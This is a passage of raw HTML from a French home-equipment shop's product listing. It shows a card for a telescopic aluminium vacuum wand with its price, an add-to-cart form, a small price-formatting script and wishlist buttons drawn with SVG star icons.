                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z"
                                  fill="#FFAC15"/>
                        </svg>
                    </button>
                    <a href="https://www.domo-confort.com/wishlist/" x-show="isInWishlist"
                       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                       type="button"
                       class="wishlist-button group w-9 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg class="group-hover:hidden" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z" fill="#FFAC15"></path>
                        </svg>
                        <svg class="hidden group-hover:block" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z" fill="#939393"></path>
                        </svg>
                    </a>
                </div>
                                                                            </div>
    </form>
                                    
<form method="post"
      action="https://www.domo-confort.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZG9tby1jb25mb3J0LmNvbS9jaGF1ZmZhZ2UtZWxlY3RyaXF1ZS1jbGltLmh0bWw%2C/product/122331/"
      class="swiper-slide sm:item product product-item product_addtocart_form card card-interactive flex flex-row md:flex-col w-full max-w-max"
        >
    <input name="form_key" type="hidden" value="ZuJDw0pMeyRoNPhy" />    <input type="hidden" name="product" value="122331"/>
            <a href="https://www.domo-confort.com/canne-telescopique-alu-tutctlal.html"
       class="relative product photo product-item-photo block mr-auto mb-4"
       tabindex="-1">
                <div class="flex flex-wrap md:absolute lg:right-0 font-worksans font-semibold text-white text-sm text-center min-h-8 md:min-h-0">
                                                        </div>
        <img class="hover:shadow-sm object-contain mt-2 md:my-0 mr-5 md:mr-0 border-2 md:border-0 rounded-lg md:rounded-none max-w-[90%] md:max-w-[9rem] md:max-w-full"
             loading="lazy"
             x-data=""
             @update-gallery-122331.window="$el.src = $event.detail"
             alt="Canne&#x20;PVC&#x20;emboitable&#x20;0.5M&#x20;pour&#x20;aspirateur&#x20;centralis&#xE9;e&#x20;TURBIX"
             title="Canne&#x20;PVC&#x20;emboitable&#x20;0.5M&#x20;pour&#x20;aspirateur&#x20;centralis&#xE9;e&#x20;TURBIX"
             src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Magento_Catalog/images/product/placeholder/small_image.jpg"
             width="360"
             height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                        <div class="md:mt-2 mb-1 items-center justify-center text-primary">
            <span class="hidden md:block text-xs uppercase text-primary-blue font-black">Reference :                <span class="text-gray-600 font-semibold text-xs">TUTCTLAL</span>
            </span>
            <span class="block md:hidden text-xs uppercase text-primary-blue font-black">Ref :                <span class="text-gray-600 font-semibold text-xs">TUTCTLAL</span>
            </span>
                        <a class="product-item-link font-semibold md:text-base"
               href="https://www.domo-confort.com/canne-telescopique-alu-tutctlal.html">
                CANNE TELESCOPIQUE ALU            </a>
        </div>
        <script>
            function initPriceBox__69708f191ec2e() {
                return {
                    updatePrice(priceData) {
                        const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                        const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                        if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                            regularPriceLabel.classList.add('hidden');
                        } else {
                            regularPriceLabel.classList.remove('hidden');
                        }
                        regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                    }
                }
            }
        </script>
                <div
                            class="mt-auto pb-3 md:pb-0"
                    >
            <div class="pt-1 text-input-black"
                 x-data="initPriceBox__69708f191ec2e()"
                 @update-prices-122331.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="122331" data-price-box="product-id-122331">    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-122331"        data-label="TTC"        data-price-amount="46.500001"
        data-price-type="finalPrice"
        class="price-wrapper flex price-including-tax"
    >
        <span class="price">46,50 €</span>            </span>
            
            <div class="adjustment">
            <span id="price-excluding-tax-product-price-122331"
                  data-label="HT"
                  data-price-amount="38.75"
                  data-price-type="basePrice"
                  class="price-excluding-tax top-0 -right-5 text-product-ht flex">
                <span class="relative text-lg font-semibold">38,75 €</span>
                <span class="text-xs font-semibold ml-2">HT</span>
            </span>
        </div>
    
        </span>
    </div>
                                    <span class="hidden md:block text-secondary-green text-xs my-2 font-semibold">
                        Ecotaxe : 0,02 €                    </span>
                            </div>
        </div>
                                    <div class="pt-5 md:pt-3 flex flex-row justify-between items-center border-t border-medium-grey">
                                            <button
                            class="w-2/3 md:w-auto btn btn-primary justify-center text-sm bg-primary-yellow text-white px-2 lg:px-3 font-bold"
                            aria-label="Ajouter&#x20;au&#x20;panier"
                        >
                            <span class="inline hidden md:block">
                                Ajouter au panier                            </span>
                            <span class="inline block md:hidden px-7 py-1 md:py-auto">
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-9 w-9" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            </span>
                        </button>
                                    </div>
                                                    <div x-data="initWishlist(122331)"
                     @private-content-loaded.window="updateWishlistStatus($event.detail, $dispatch)"
                     class="h-9">
                    <button x-show="!isInWishlist"
                            @click.prevent="addToWishlist(122331)"
                            aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                            type="button"
                            class="wishlist-button group w-15 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg :class="{'group-hover:hidden' : !isInWishlist, 'hidden' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z"
                                fill="#939393"/>
                        </svg>
                        <svg :class="{'hidden group-hover:block' : !isInWishlist, 'block' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z"
                                  fill="#FFAC15"/>
                        </svg>
                    </button>
                    <a href="https://www.domo-confort.com/wishlist/" x-show="isInWishlist"
                       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                       type="button"
                       class="wishlist-button group w-9 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg class="group-hover:hidden" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z" fill="#FFAC15"></path>
                        </svg>
                        <svg class="hidden group-hover:block" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 